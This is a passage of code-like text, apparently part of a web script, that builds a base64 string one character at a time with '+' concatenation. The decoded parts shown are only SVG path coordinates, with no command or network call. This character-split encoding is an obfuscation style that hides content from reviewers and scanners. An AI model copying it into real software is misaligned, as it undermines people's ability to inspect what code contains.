'+'u'+'N'+'T'+'Y'+'1'+'O'+'D'+'I'+'5'+'I'+'D'+'E'+'y'+'M'+'i'+'4'+'z'+'O'+'D'+'k'+'2'+'N'+'z'+'U'+'s'+'N'+'z'+'U'+'u'+'N'+'T'+'c'+'x'+'N'+'z'+'Y'+'z'+'I'+'E'+'M'+'x'+'M'+'j'+'Q'+'u'+'N'+'T'+'Y'+'y'+'O'+'T'+'M'+'4'+'L'+'D'+'c'+'z'+'L'+'j'+'E'+'0'+'M'+'z'+'U'+'1'+'N'+'C'+'A'+'x')+('M'+'j'+'U'+'u'+'N'+'T'+'U'+'5'+'N'+'D'+'A'+'1'+'L'+'D'+'Y'+'5'+'L'+'j'+'U'+'z'+'M'+'D'+'c'+'3'+'N'+'j'+'U'+'g'+'M'+'T'+'I'+'1'+'L'+'j'+'k'+'w'+'N'+'D'+'U'+'x'+'N'+'i'+'w'+'2'+'O'+'C'+'4'+'w'+'N'+'D'+'M'+'w'+'N'+'z'+'E'+'g'+'Q'+'z'+'E'+'y'+'N'+'y'+'4'+'w'+'M'+'j'+'g'+'0'+'N'+'T'+'c'+'s'+'N'+'j'+'M'+'u'+'M'+'T'+'E'+'y'+'M'+'D'+'M'+'0'+'I'+'D'+'E'+'y'+'N'+'i'+'4'+'x'+'N'+'T'+'M'+'y'+'N'+'D'+'Q'+'s'+'N'+'j'+'A'+'u'+'O'+'D'+'A'+'5'+'N'+'z'+'Q'+'z'+'I'+'D'+'E'+'y'+'N'+'S'+'4'+'w'+'N'+'T'+'Q'+'x'+'N'+'z'+'Y'+'s'+'N'+'T'+'k'+'u'+'N'+'D'+'A'+'3'+'N'+'T'+'M'+'4'+'I'+'E'+'M'+'x'+'M'+'j'+'M'+'u'+'M'+'z'+'g'+'0'+'N'+'T'+'g'+'4'+'L'+'D'+'U'+'3'+'L'+'j'+'I'+'3'+'M'+'D'+'A'+'y'+'O'+'T'+'U'+'g'+'M'+'T'+'I'+'w'+'L'+'j'+'Q'+'z'+'N'+'D'+'A'+'1'+'L'+'D'+'U'+'2'+'L'+'j'+'U'+'4'+'N'+'D'+'Q'+'3'+'M'+'j'+'U'+'g'+'M'+'T'+'E'+'3'+'L'+'j'+'M'+'3'+'M'+'z'+'E'+'z'+'O'+'C'+'w'+'1'+'N'+'i'+'4'+'1'+'O'+'D'+'Q'+'0'+'N'+'z'+'I'+'1'+'I'+'E'+'M'+'x'+'M'+'T'+'U'+'u'+'N'+'T'+'M'+'y'+'N'+'T'+'Q'+'5'+'L'+'D'+'U'+'2'+'L'+'j'+'U'+'4'+'N'+'D'+'Q'+'3'+'M'+'j'+'U'+'g'+'M'+'T'+'E'+'x'+'L'+'j'+'E'+'0'+'O'+'D'+'c'+'x'+'N'+'C'+'w'+'1'+'N'+'i'+'4'+'3'+'N'+'j'+'Y'+'z'+'N'+'T'+'U'+'g'+'M'+'T'+'A'+'3'+'L'+'j'+'c'+'y'+'N'+'D'+'A'+'z'+'O'+'C'+'w'+'1'+'O'+'S'+'4'+'5'+'M'+'j'+'M'+'2'+'N'+'D'+'k'+'g'+'Q'+'z'+'E'+'w'+'N'+'S'+'4'+'y'+'N'+'j'+'Q'+'3'+'M'+'z'+'c'+'s'+'N'+'j'+'I'+'u'+'M'+'j'+'A'+'x'+'M'+'D'+'Y'+'2'+'N'+'S'+'A'+'x'+'M'+'D'+'Q'+'u'+'M'+'T'+'I'+'4'+'M'+'z'+'Y'+'s'+'N'+'j'+'U'+'u'+'M'+'j'+'k'+'x'+'N'+'T'+'E'+'1'+'I'+'D'+'E'+'w'+'M'+'y'+'4'+'0'+'N'+'D'+'I'+'4'+'M'+'D'+'M'+'s'+'N'+'j'+'g'+'u'+'M'+'j'+'U'+'0'+'N'+'D'+'g'+'5'+'N'+'S'+'B'+'D'+'M'+'T'+'A'+'y'+'L'+'j'+'c'+'1'+'M'+'T'+'A'+'y'+'O'+'C'+'w'+'3'+'M'+'S'+'4'+'y'+'N'+'z'+'M'+'0'+'M'+'j'+'g'+'1'+'I'+'D'+'E'+'w'+'M'+'S'+'4'+'5'+'N'+'T'+'U'+'w'+'O'+'T'+'c'+'s'+'N'+'z'+'Y'+'u'+'N'+'z'+'A'+'4'+'M'+'T'+'Q'+'g'+'M'+'T'+'A'+'2'+'L'+'j'+'k'+'1'+'M'+'j'+'k'+'4'+'L'+'D'+'c'+'4'+'L'+'j'+'c'+'z'+'M'+'D'+'Y'+'x'+'M'+'T'+'U'+'g'+'Q'+'z'+'E'+'w'+'O'+'C'+'4'+'0'+'O'+'T'+'U'+'w'+'O'+'T'+'U'+'s'+'N'+'z'+'k'+'u'+'M'+'z'+'k'+'y'+'O'+'D'+'U'+'w'+'N'+'S'+'A'+'x'+'M'+'T'+'A'+'u'+'N'+'z'+'E'+'4'+'M'+'T'+'A'+'0'+'L'+'D'+'c'+'5'+'L'+'j'+'U'+'3'+'N'+'D'+'c'+'z'+'M'+'y'+'A'+'x'+'M'+'T'+'I'+'u'+'M'+'T'+'U'+'x'+'M'+'z'+'k'+'5'+'L'+'D'+'c'+'5'+'L'+'j'+'U'+'3'+'N'+'D'+'c'+'z'+'M'+'y'+'B'+'a'+'I'+'E'+'0'+'x'+'M'+'T'+'E'+'u'+'O'+'D'+'Y'+'1'+'M'+'z'+'Y'+'y'+'L'+'D'+'Y'+'4'+'L'+'j'+'Q'+'3'+'O'+'T'+'g'+'5'+'O'+'T'+'U'+'g'+'Q'+'z'+'E'+'x'+'M'+'i'+'4'+'3'+'M'+'D'+'k'+'0'+'O'+'D'+'Q'+'s'+'N'+'j'+'Q'+'u'+'N'+'z'+'Q'+'1'+'O'+'D'+'Y'+'3'+'N'+'S'+'A'+'x'+'M'+'T'+'M'+'u'+'N'+'z'+'A'+'1'+'O'+'T'+'U'+'x'+'L'+'D'+'Y'+'x'+'L'+'j'+'Y'+'x'+'M'+'T'+'g'+'5'+'M'+'T'+'U'+'g'+'M'+'T'+'E'+'2'+'L'+'j'+'I'+'0'+'O'+'T'+'E'+'5'+'N'+'y'+'w'+'2'+'M'+'S'+'4'+'2'+'M'+'T'+'E'+'4'+'O'+'T'+'E'+'1'+'I'+'E'+'M'+'x'+'M'+'T'+'g'+'u'+'M'+'j'+'Q'+'y'+'M'+'T'+'M'+'y'+'L'+'D'+'Y'+'x'+'L'+'j'+'Y'+'x'+'M'+'T'+'g'+'5'+'M'+'T'+'U'+'g'+'M'+'T'+'E'+'4'+'L'+'j'+'M'+'4'+'N'+'j'+'c'+'w'+'N'+'S'+'w'+'2'+'M'+'y'+'4'+'5'+'N'+'D'+'M'+'3'+'M'+'T'+'k'+'g'+'M'+'T'+'E'+'3'+'L'+'j'+'U'+'w'+'M'+'D'+'Y'+'x'+'M'+'S'+'w'+'2'+'N'+'y'+'4'+'2'+'O'+'T'+'A'+'x'+'O'+'D'+'c'+'1'+'I'+'E'+'M'+'x'+'M'+'T'+'c'+'u'+'M'+'z'+'Q'+'y'+'M'+'D'+'Q'+'3'+'L'+'D'+'Y'+'4'+'L'+'j'+'U'+'y'+'M'+'T'+'g'+'3'+'M'+'j'+'U'+'g'+'M'+'T'+'E'+'2'+'L'+'j'+'Y'+'x'+'N'+'D'+'U'+'x'+'N'+'y'+'w'+'3'+'M'+'S'+'4'+'2'+'M'+'T'+'M'+'4'+'N'+'z'+'U'+'1'+'I'+'D'+'E'+'x'+'N'+'S'+'4'+'2'+'M'+'z'+'A'+'0'+'O'+'D'+'Y'+'s'+'N'+'z'+'I'+'u'+'O'+'T'+'M'+'w'+'N'+'T'+'g'+'w'+'N'+'S'+'B'+'D'+'M'+'T'+'E'+'0'+'L'+'j'+'k'+'0'+'M'+'z'+'M'+'3'+'N'+'C'+'w'+'3'+'M'+'y'+'4'+'5'+'M'+'D'+'I'+'x'+'N'+'z'+'U'+'g'+'M'+'T'+'E'+'0'+'L'+'j'+'E'+'z'+'M'+'D'+'M'+'0'+'N'+'C'+'w'+'3'+'N'+'C'+'4'+'0'+'O'+'T'+'E'+'z'+'N'+'S'+'A'+'x'+'M'+'T'+'M'+'u'+'M'+'j'+'M'+'x'+'O'+'D'+'E'+'z'+'L'+'D'+'c'+'0'+'L'+'j'+'Q'+'5'+'M'+'T'+'M'+'1'+'I'+'E'+'M'+'x'+'M'+'T'+'I'+'u'+'O'+'T'+'Y'+'0'+'N'+'D'+'M'+'s'+'N'+'z'+'Q'+'u'+'N'+'D'+'k'+'x'+'M'+'z'+'U'+'g'+'M'+'T'+'E'+'x'+'L'+'j'+'M'+'3'+'N'+'D'+'E'+'y'+'N'+'C'+'w'+'3')+('N'+'C'+'4'+'0'+'O'+'T'+'E'+'z'+'N'+'S'+'A'+'x'+'M'+'T'+'E'+'u'+'M'+'z'+'Q'+'5'+'M'+'j'+'U'+'x'+'L'+'D'+'c'+'y'+'L'+'j'+'E'+'y'+'O'+'T'+'k'+'4'+'N'+'j'+'U'+'g'+'Q'+'z'+'E'+'x'+'M'+'S'+'4'+'z'+'M'+'z'+'Y'+'4'+'M'+'T'+'U'+'s'+'N'+'z'+'A'+'u'+'O'+'T'+'Y'+'0'+'M'+'D'+'c'+'z'+'I'+'D'+'E'+'x'+'M'+'S'+'4'+'1'+'N'+'z'+'Q'+'2'+'N'+'j'+'E'+'s'+'N'+'j'+'k'+'u'+'N'+'z'+'c'+'z'+'M'+'j'+'g'+'2'+'N'+'S'+'A'+'x'+'M'+'T'+'E'+'u'+'O'+'D'+'Y'+'1'+'M'+'z'+'Y'+'y'+'L'+'D'+'Y'+'4'+'L'+'j'+'Q'+'3'+'O'+'T'+'g'+'5'+'O'+'T'+'U'+'g'+'W'+'i'+'B'+'N'+'M'+'T'+'M'+'1'+'L'+'j'+'A'+'1'+'N'+'j'+'E'+'2'+'L'+'D'+'c'+'5'+'L'+'j'+'A'+'5'+'N'+'D'+'U'+'z'+'M'+'i'+'B'+'M'+'M'+'T'+'M'+'1'+'L'+'j'+'M'+'0'+'M'+'j'+'E'+'5'+'N'+'y'+'w'+'3'+'O'+'C'+'4'+'4'+'M'+'D'+'M'+'4'+'M'+'z'+'E'+'g'+'Q'+'z'+'E'+'z'+'N'+'S'+'4'+'3'+'N'+'D'+'c'+'5'+'M'+'z'+'U'+'s'+'N'+'z'+'Y'+'u'+'N'+'j'+'U'+'z'+'O'+'D'+'g'+'2'+'N'+'S'+'A'+'x'+'M'+'z'+'U'+'u'+'O'+'D'+'E'+'0'+'N'+'z'+'g'+'x'+'L'+'D'+'c'+'2'+'L'+'j'+'E'+'0'+'O'+'D'+'Y'+'1'+'N'+'y'+'A'+'x'+'M'+'z'+'Y'+'u'+'N'+'z'+'E'+'z'+'M'+'z'+'E'+'y'+'L'+'D'+'c'+'x'+'L'+'j'+'c'+'5'+'N'+'T'+'k'+'x'+'M'+'z'+'U'+'g'+'Q'+'z'+'E'+'z'+'N'+'y'+'4'+'x'+'N'+'j'+'I'+'1'+'N'+'z'+'c'+'s'+'N'+'j'+'k'+'u'+'N'+'z'+'M'+'x'+'N'+'D'+'Y'+'5'+'I'+'D'+'E'+'z'+'O'+'C'+'4'+'w'+'O'+'T'+'I'+'x'+'O'+'T'+'g'+'s'+'N'+'j'+'U'+'u'+'M'+'T'+'k'+'1'+'M'+'j'+'g'+'4'+'I'+'D'+'E'+'z'+'O'+'C'+'4'+'1'+'M'+'j'+'k'+'w'+'M'+'j'+'g'+'s'+'N'+'j'+'M'+'u'+'N'+'T'+'g'+'w'+'M'+'T'+'A'+'5'+'I'+'E'+'M'+'x'+'M'+'z'+'k'+'u'+'M'+'z'+'U'+'2'+'M'+'D'+'Q'+'5'+'L'+'D'+'Y'+'z'+'L'+'j'+'E'+'5'+'N'+'j'+'E'+'z'+'N'+'S'+'A'+'x'+'N'+'D'+'A'+'u'+'M'+'T'+'U'+'2'+'N'+'j'+'Q'+'z'+'L'+'D'+'Y'+'y'+'L'+'j'+'g'+'x'+'O'+'T'+'k'+'z'+'M'+'z'+'U'+'g'+'M'+'T'+'Q'+'w'+'L'+'j'+'k'+'1'+'O'+'D'+'c'+'5'+'M'+'S'+'w'+'2'+'M'+'i'+'4'+'4'+'M'+'T'+'k'+'5'+'M'+'z'+'M'+'1'+'I'+'E'+'M'+'x'+'N'+'D'+'I'+'u'+'N'+'z'+'k'+'3'+'O'+'D'+'I'+'1'+'L'+'D'+'Y'+'y'+'L'+'j'+'g'+'x'+'O'+'T'+'k'+'z'+'M'+'z'+'U'+'g'+'M'+'T'+'Q'+'y'+'L'+'j'+'U'+'3'+'M'+'z'+'k'+'3'+'L'+'D'+'Y'+'0'+'L'+'j'+'Q'+'z'+'N'+'T'+'E'+'x'+'M'+'j'+'U'+'g'+'M'+'T'+'Q'+'y'+'L'+'j'+'U'+'w'+'M'+'D'+'k'+'w'+'N'+'y'+'w'+'2'+'N'+'S'+'4'+'w'+'N'+'z'+'g'+'2'+'O'+'T'+'Y'+'1'+'I'+'E'+'M'+'x'+'N'+'D'+'I'+'u'+'N'+'D'+'M'+'0'+'M'+'D'+'Y'+'s'+'N'+'j'+'Y'+'u'+'M'+'T'+'Y'+'w'+'N'+'j'+'Y'+'0'+'N'+'S'+'A'+'x'+'N'+'D'+'E'+'u'+'N'+'z'+'U'+'5'+'M'+'z'+'g'+'2'+'L'+'D'+'Y'+'5'+'L'+'j'+'Y'+'4'+'N'+'z'+'k'+'0'+'M'+'T'+'U'+'g'+'M'+'T'+'Q'+'x'+'L'+'j'+'A'+'1'+'N'+'T'+'E'+'3'+'M'+'y'+'w'+'3'+'M'+'i'+'4'+'3'+'M'+'T'+'c'+'3'+'N'+'j'+'I'+'g'+'T'+'D'+'E'+'0'+'M'+'C'+'4'+'2'+'M'+'T'+'g'+'z'+'N'+'D'+'U'+'s'+'N'+'z'+'Q'+'u'+'N'+'j'+'c'+'z'+'M'+'z'+'g'+'4'+'I'+'E'+'M'+'x'+'N'+'D'+'A'+'u'+'M'+'j'+'g'+'0'+'M'+'T'+'E'+'2'+'L'+'D'+'c'+'2'+'L'+'j'+'E'+'x'+'O'+'T'+'E'+'y'+'M'+'D'+'U'+'g'+'M'+'T'+'M'+'5'+'L'+'j'+'k'+'y'+'M'+'D'+'M'+'1'+'M'+'S'+'w'+'3'+'N'+'y'+'4'+'1'+'M'+'j'+'E'+'z'+'M'+'j'+'Y'+'g'+'M'+'T'+'M'+'5'+'L'+'j'+'U'+'5'+'O'+'D'+'U'+'1'+'O'+'S'+'w'+'3'+'O'+'C'+'4'+'5'+'N'+'T'+'Q'+'2'+'M'+'j'+'I'+'1'+'I'+'E'+'w'+'x'+'M'+'z'+'k'+'u'+'N'+'z'+'M'+'4'+'N'+'D'+'Y'+'5'+'L'+'D'+'c'+'5'+'L'+'j'+'I'+'0'+'M'+'D'+'Y'+'2'+'I'+'E'+'M'+'x'+'N'+'D'+'M'+'u'+'N'+'D'+'k'+'3'+'M'+'z'+'c'+'0'+'L'+'D'+'c'+'5'+'L'+'j'+'A'+'0'+'M'+'D'+'E'+'y'+'M'+'j'+'U'+'g'+'M'+'T'+'Q'+'0'+'L'+'j'+'U'+'5'+'N'+'j'+'Q'+'0'+'M'+'S'+'w'+'3'+'O'+'S'+'4'+'w'+'N'+'D'+'A'+'x'+'M'+'j'+'I'+'1'+'I'+'D'+'E'+'0'+'N'+'y'+'4'+'4'+'M'+'T'+'Q'+'z'+'N'+'j'+'M'+'s'+'N'+'z'+'k'+'u'+'M'+'D'+'k'+'0'+'N'+'T'+'M'+'y'+'I'+'E'+'w'+'x'+'N'+'D'+'g'+'u'+'M'+'j'+'A'+'z'+'M'+'D'+'A'+'x'+'L'+'D'+'c'+'4'+'L'+'j'+'g'+'w'+'M'+'z'+'g'+'z'+'M'+'S'+'B'+'D'+'M'+'T'+'Q'+'4'+'L'+'j'+'c'+'2'+'N'+'z'+'M'+'w'+'M'+'y'+'w'+'3'+'N'+'S'+'4'+'0'+'N'+'D'+'Q'+'0'+'N'+'D'+'U'+'1'+'I'+'D'+'E'+'0'+'O'+'C'+'4'+'5'+'M'+'T'+'k'+'2'+'N'+'D'+'k'+'s'+'N'+'z'+'Q'+'u'+'N'+'T'+'Q'+'1'+'O'+'T'+'E'+'0'+'N'+'S'+'A'+'x'+'N'+'D'+'k'+'u'+'O'+'T'+'c'+'2'+'N'+'z'+'Q'+'0'+'L'+'D'+'Y'+'5'+'L'+'j'+'Y'+'1'+'O'+'D'+'Q'+'w'+'N'+'S'+'B'+'M'+'M'+'T'+'U'+'w'+'L'+'j'+'Q'+'4'+'M'+'D'+'Q'+'x'+'O'+'S'+'w'+'2'+'N'+'y'+'4'+'0'+'M'+'T'+'A'+'1')+('M'+'j'+'Q'+'g'+'Q'+'z'+'E'+'1'+'M'+'S'+'4'+'0'+'O'+'D'+'c'+'3'+'N'+'j'+'g'+'s'+'N'+'j'+'M'+'u'+'M'+'D'+'E'+'0'+'M'+'j'+'U'+'y'+'N'+'S'+'A'+'x'+'N'+'T'+'E'+'u'+'O'+'T'+'k'+'3'+'N'+'j'+'Y'+'s'+'N'+'j'+'A'+'u'+'N'+'z'+'g'+'2'+'N'+'T'+'g'+'w'+'N'+'S'+'A'+'x'+'N'+'T'+'E'+'u'+'M'+'j'+'U'+'x'+'N'+'D'+'c'+'2'+'L'+'D'+'U'+'4'+'L'+'j'+'k'+'3'+'M'+'D'+'g'+'2'+'N'+'D'+'U'+'g'+'Q'+'z'+'E'+'1'+'M'+'C'+'4'+'0'+'M'+'j'+'Y'+'w'+'M'+'D'+'k'+'s'+'N'+'T'+'Y'+'u'+'O'+'T'+'M'+'1'+'O'+'T'+'U'+'2'+'N'+'S'+'A'+'x'+'N'+'D'+'g'+'u'+'N'+'D'+'g'+'5'+'M'+'D'+'M'+'4'+'L'+'D'+'U'+'2'+'L'+'j'+'Q'+'0'+'N'+'D'+'c'+'x'+'O'+'D'+'U'+'g'+'M'+'T'+'Q'+'2'+'L'+'j'+'c'+'0'+'N'+'j'+'M'+'4'+'N'+'i'+'w'+'1'+'N'+'i'+'4'+'0'+'N'+'D'+'Q'+'3'+'M'+'T'+'g'+'1'+'I'+'E'+'M'+'x'+'N'+'D'+'U'+'u'+'N'+'T'+'k'+'x'+'M'+'z'+'U'+'0'+'L'+'D'+'U'+'2'+'L'+'j'+'Q'+'0'+'N'+'D'+'c'+'x'+'O'+'D'+'U'+'g'+'M'+'T'+'Q'+'z'+'L'+'j'+'Q'+'3'+'M'+'j'+'U'+'w'+'M'+'S'+'w'+'1'+'N'+'i'+'4'+'3'+'M'+'j'+'I'+'5'+'O'+'D'+'M'+'g'+'M'+'T'+'Q'+'x'+'L'+'j'+'U'+'4'+'O'+'T'+'k'+'z'+'O'+'S'+'w'+'1'+'N'+'y'+'4'+'2'+'N'+'T'+'I'+'2'+'M'+'D'+'U'+'g'+'Q'+'z'+'E'+'0'+'M'+'C'+'4'+'5'+'M'+'T'+'Y'+'4'+'M'+'T'+'k'+'s'+'N'+'T'+'g'+'u'+'M'+'D'+'A'+'1'+'N'+'D'+'g'+'4'+'I'+'D'+'E'+'0'+'M'+'C'+'4'+'y'+'N'+'D'+'I'+'x'+'N'+'D'+'M'+'s'+'N'+'T'+'g'+'u'+'N'+'D'+'E'+'x'+'M'+'j'+'I'+'2'+'I'+'D'+'E'+'z'+'O'+'S'+'4'+'1'+'N'+'z'+'k'+'5'+'M'+'D'+'Q'+'s'+'N'+'T'+'g'+'u'+'O'+'D'+'E'+'4'+'N'+'T'+'E'+'4'+'N'+'S'+'B'+'M'+'M'+'T'+'Q'+'w'+'L'+'j'+'E'+'1'+'N'+'j'+'Y'+'0'+'M'+'y'+'w'+'1'+'N'+'i'+'4'+'1'+'O'+'D'+'Q'+'2'+'M'+'j'+'g'+'g'+'T'+'D'+'E'+'z'+'O'+'S'+'4'+'4'+'N'+'D'+'c'+'y'+'O'+'D'+'c'+'s'+'N'+'T'+'Y'+'u'+'M'+'j'+'A'+'2'+'O'+'D'+'c'+'y'+'I'+'E'+'M'+'x'+'M'+'z'+'U'+'u'+'O'+'D'+'M'+'z'+'N'+'D'+'M'+'2'+'L'+'D'+'U'+'3'+'L'+'j'+'A'+'y'+'M'+'T'+'Q'+'1'+'N'+'y'+'A'+'x'+'M'+'z'+'Q'+'u'+'O'+'T'+'E'+'2'+'M'+'j'+'U'+'s'+'N'+'T'+'c'+'u'+'M'+'T'+'M'+'w'+'M'+'j'+'c'+'1'+'N'+'S'+'A'+'x'+'M'+'z'+'E'+'u'+'M'+'j'+'E'+'x'+'N'+'z'+'U'+'0'+'L'+'D'+'U'+'3'+'L'+'j'+'Y'+'1'+'M'+'j'+'Y'+'w'+'N'+'S'+'B'+'M'+'M'+'T'+'M'+'w'+'L'+'j'+'k'+'y'+'N'+'z'+'I'+'3'+'M'+'S'+'w'+'1'+'N'+'y'+'4'+'4'+'N'+'T'+'k'+'z'+'N'+'i'+'B'+'D'+'M'+'T'+'M'+'w'+'L'+'j'+'Q'+'3'+'O'+'D'+'A'+'w'+'N'+'i'+'w'+'2'+'M'+'S'+'4'+'0'+'M'+'z'+'A'+'x'+'N'+'j'+'Q'+'1'+'I'+'D'+'E'+'z'+'M'+'C'+'4'+'x'+'M'+'T'+'I'+'2'+'O'+'D'+'Y'+'s'+'N'+'j'+'Q'+'u'+'M'+'T'+'E'+'z'+'M'+'z'+'I'+'w'+'N'+'S'+'A'+'x'+'M'+'j'+'g'+'u'+'N'+'T'+'E'+'2'+'M'+'T'+'Y'+'y'+'L'+'D'+'c'+'x'+'L'+'j'+'E'+'z'+'M'+'z'+'Y'+'3'+'N'+'D'+'U'+'g'+'Q'+'z'+'E'+'y'+'N'+'y'+'4'+'5'+'M'+'D'+'g'+'z'+'M'+'z'+'M'+'s'+'N'+'z'+'M'+'u'+'N'+'z'+'I'+'w'+'N'+'D'+'Q'+'4'+'I'+'D'+'E'+'y'+'N'+'y'+'4'+'y'+'N'+'z'+'c'+'x'+'O'+'D'+'U'+'s'+'N'+'z'+'Y'+'u'+'M'+'z'+'M'+'y'+'M'+'D'+'k'+'0'+'I'+'D'+'E'+'y'+'N'+'i'+'4'+'2'+'N'+'D'+'Y'+'w'+'M'+'z'+'c'+'s'+'N'+'z'+'g'+'u'+'O'+'T'+'E'+'y'+'N'+'j'+'Q'+'5'+'N'+'S'+'B'+'M'+'M'+'T'+'I'+'2'+'L'+'j'+'g'+'x'+'N'+'T'+'Q'+'4'+'M'+'y'+'w'+'3'+'O'+'S'+'4'+'y'+'N'+'D'+'A'+'2'+'N'+'i'+'B'+'D'+'M'+'T'+'M'+'w'+'L'+'j'+'Y'+'y'+'M'+'j'+'U'+'3'+'O'+'S'+'w'+'3'+'O'+'S'+'4'+'w'+'N'+'D'+'A'+'x'+'M'+'j'+'I'+'1'+'I'+'D'+'E'+'z'+'M'+'S'+'4'+'3'+'N'+'T'+'g'+'5'+'N'+'T'+'c'+'s'+'N'+'z'+'k'+'u'+'M'+'D'+'Q'+'w'+'M'+'T'+'I'+'y'+'N'+'S'+'A'+'x'+'M'+'z'+'U'+'u'+'M'+'D'+'U'+'2'+'M'+'T'+'Y'+'s'+'N'+'z'+'k'+'u'+'M'+'D'+'k'+'0'+'N'+'T'+'M'+'y'+'I'+'F'+'o'+'g'+'T'+'T'+'E'+'2'+'M'+'i'+'4'+'2'+'N'+'z'+'M'+'1'+'N'+'D'+'I'+'s'+'N'+'z'+'k'+'u'+'M'+'j'+'M'+'5'+'O'+'D'+'g'+'y'+'N'+'S'+'B'+'D'+'M'+'T'+'Y'+'y'+'L'+'j'+'k'+'w'+'O'+'T'+'g'+'z'+'N'+'C'+'w'+'3'+'O'+'C'+'4'+'w'+'O'+'D'+'Y'+'0'+'M'+'D'+'U'+'1'+'I'+'D'+'E'+'2'+'N'+'C'+'4'+'z'+'M'+'T'+'M'+'1'+'O'+'T'+'Q'+'s'+'N'+'z'+'E'+'u'+'M'+'j'+'Q'+'5'+'N'+'D'+'g'+'4'+'N'+'S'+'A'+'x'+'N'+'j'+'Q'+'u'+'M'+'z'+'I'+'2'+'M'+'D'+'M'+'s'+'N'+'z'+'E'+'u'+'M'+'j'+'Q'+'5'+'N'+'D'+'g'+'4'+'N'+'S'+'B'+'D'+'M'+'T'+'Y'+'0'+'L'+'j'+'M'+'y'+'N'+'j'+'A'+'z'+'L'+'D'+'c'+'x'+'L'+'j'+'I'+'0'+'O'+'T'+'Q'+'4'+'O'+'D'+'U'+'g'+'M'+'T'+'Y'+'1'+'L'+'j'+'U'+'y'+'M'+'T'+'Q'+'4'+'L'+'D'+'Y'+'2'+'L'+'j'+'I'+'z'+'M'+'j'+'k'+'1'+'M'+'S'+'A'+'x'+'N'+'j'+'U'+'u')+('N'+'T'+'k'+'0'+'N'+'T'+'Q'+'1'+'L'+'D'+'Y'+'2'+'L'+'j'+'A'+'1'+'M'+'T'+'A'+'2'+'O'+'D'+'U'+'g'+'Q'+'z'+'E'+'2'+'N'+'S'+'4'+'1'+'O'+'T'+'Q'+'1'+'N'+'D'+'U'+'s'+'N'+'j'+'Y'+'u'+'M'+'D'+'U'+'x'+'M'+'D'+'Y'+'4'+'N'+'S'+'A'+'x'+'N'+'j'+'U'+'u'+'O'+'T'+'c'+'w'+'N'+'z'+'Q'+'2'+'L'+'D'+'Y'+'1'+'L'+'j'+'U'+'y'+'O'+'D'+'c'+'z'+'O'+'T'+'U'+'g'+'M'+'T'+'Y'+'2'+'L'+'j'+'M'+'0'+'N'+'j'+'k'+'0'+'N'+'y'+'w'+'2'+'N'+'S'+'4'+'z'+'M'+'j'+'E'+'5'+'O'+'D'+'Q'+'g'+'T'+'D'+'E'+'2'+'N'+'i'+'4'+'5'+'M'+'D'+'A'+'z'+'N'+'j'+'c'+'s'+'N'+'j'+'U'+'u'+'M'+'z'+'I'+'x'+'O'+'T'+'g'+'0'+'I'+'E'+'M'+'x'+'N'+'z'+'I'+'u'+'M'+'T'+'I'+'y'+'M'+'T'+'A'+'2'+'L'+'D'+'Y'+'1'+'L'+'j'+'M'+'y'+'M'+'T'+'k'+'4'+'N'+'C'+'A'+'x'+'N'+'z'+'g'+'u'+'M'+'D'+'E'+'4'+'N'+'T'+'E'+'5'+'L'+'D'+'Y'+'1'+'L'+'j'+'M'+'y'+'M'+'T'+'k'+'4'+'N'+'C'+'A'+'x'+'O'+'D'+'I'+'u'+'N'+'j'+'Q'+'w'+'M'+'i'+'w'+'2'+'M'+'S'+'4'+'5'+'M'+'j'+'I'+'x'+'O'+'C'+'B'+'D'+'M'+'T'+'g'+'1'+'L'+'j'+'c'+'4'+'N'+'T'+'A'+'1'+'O'+'C'+'w'+'1'+'O'+'S'+'4'+'1'+'O'+'T'+'A'+'z'+'N'+'T'+'M'+'g'+'M'+'T'+'g'+'3'+'L'+'j'+'k'+'z'+'N'+'T'+'A'+'w'+'M'+'i'+'w'+'1'+'N'+'i'+'4'+'x'+'N'+'D'+'c'+'w'+'M'+'j'+'E'+'1'+'I'+'D'+'E'+'4'+'O'+'C'+'4'+'4'+'O'+'T'+'Q'+'x'+'N'+'i'+'w'+'1'+'M'+'S'+'4'+'5'+'N'+'j'+'I'+'x'+'N'+'j'+'k'+'1'+'I'+'E'+'M'+'x'+'O'+'D'+'k'+'u'+'M'+'T'+'Q'+'y'+'O'+'D'+'g'+'5'+'L'+'D'+'U'+'w'+'L'+'j'+'k'+'z'+'N'+'j'+'E'+'2'+'N'+'T'+'U'+'g'+'M'+'T'+'g'+'5'+'L'+'j'+'M'+'y'+'N'+'j'+'M'+'y'+'N'+'i'+'w'+'0'+'O'+'S'+'4'+'3'+'M'+'T'+'U'+'4'+'N'+'D'+'I'+'2'+'I'+'D'+'E'+'4'+'O'+'S'+'4'+'z'+'M'+'j'+'Y'+'z'+'M'+'j'+'Y'+'s'+'N'+'D'+'g'+'u'+'N'+'D'+'k'+'1'+'N'+'T'+'E'+'5'+'O'+'S'+'B'+'D'+'M'+'T'+'g'+'5'+'L'+'j'+'M'+'y'+'N'+'j'+'M'+'y'+'N'+'i'+'w'+'0'+'N'+'i'+'4'+'4'+'O'+'T'+'I'+'3'+'N'+'z'+'c'+'0'+'I'+'D'+'E'+'4'+'O'+'S'+'4'+'w'+'M'+'D'+'Q'+'1'+'M'+'z'+'Q'+'s'+'N'+'D'+'U'+'u'+'M'+'z'+'A'+'3'+'M'+'T'+'M'+'0'+'O'+'S'+'A'+'x'+'O'+'D'+'g'+'u'+'M'+'D'+'c'+'0'+'O'+'T'+'E'+'y'+'L'+'D'+'Q'+'0'+'L'+'j'+'A'+'2'+'O'+'D'+'E'+'1'+'N'+'z'+'U'+'g'+'Q'+'z'+'E'+'4'+'N'+'S'+'4'+'3'+'M'+'T'+'g'+'y'+'M'+'T'+'I'+'s'+'N'+'D'+'A'+'u'+'N'+'z'+'c'+'w'+'O'+'T'+'U'+'0'+'I'+'D'+'E'+'4'+'M'+'S'+'4'+'w'+'M'+'j'+'U'+'w'+'M'+'j'+'I'+'s'+'N'+'D'+'A'+'u'+'N'+'z'+'E'+'w'+'M'+'z'+'I'+'2'+'N'+'S'+'A'+'x'+'N'+'z'+'U'+'u'+'N'+'j'+'A'+'3'+'N'+'D'+'E'+'s'+'N'+'D'+'A'+'u'+'N'+'j'+'g'+'1'+'N'+'D'+'U'+'z'+'N'+'i'+'B'+'D'+'M'+'T'+'c'+'1'+'L'+'j'+'U'+'5'+'M'+'D'+'M'+'x'+'L'+'D'+'Q'+'w'+'L'+'j'+'Y'+'4'+'N'+'T'+'Q'+'1'+'M'+'z'+'Y'+'g'+'M'+'T'+'c'+'y'+'L'+'j'+'k'+'z'+'N'+'j'+'Y'+'5'+'L'+'D'+'Q'+'w'+'L'+'j'+'c'+'x'+'M'+'D'+'M'+'y'+'N'+'j'+'U'+'g'+'M'+'T'+'c'+'y'+'L